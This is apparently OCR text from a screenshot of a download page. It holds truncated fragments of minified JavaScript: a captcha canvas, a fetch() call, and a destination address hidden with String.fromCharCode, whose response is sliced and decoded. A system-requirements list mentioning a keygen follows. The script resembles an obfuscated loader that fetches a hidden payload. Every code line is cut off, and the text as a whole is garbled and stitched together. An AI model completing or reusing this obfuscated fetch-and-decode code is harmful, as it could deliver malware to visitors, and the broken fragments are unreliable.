
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz chip recommended
RAM:
4 GB for keygen
Disk space:
At least 64 GB
Comprehe